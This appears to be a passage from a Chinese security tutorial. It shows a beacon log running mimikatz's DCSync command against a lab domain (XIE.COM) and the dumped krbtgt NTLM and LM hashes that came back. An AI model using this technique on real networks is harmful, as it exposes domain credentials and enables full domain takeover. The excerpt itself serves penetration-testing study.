 [+] -----------------------------------------导出域内指定用户hash-------------------------------------
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:XIE.COM /user:krbtgt command
[+] host called home, sent: 750666 bytes
[+] received output:
[DC] 'XIE.COM' will be the domain
[DC] 'WIN2008.xie.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/2/3 13:42:40
Object Security ID   : S-1-5-21-2189311154-2766837956-1982445477-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: e2321b4d87eccb3d71901f07f7a250a7
    ntlm- 0: e2321b4d87eccb3d71901f07f7a250a7
    lm  - 0: c23681569eabf2c39e7f0bd144c1baad
谢公子学安全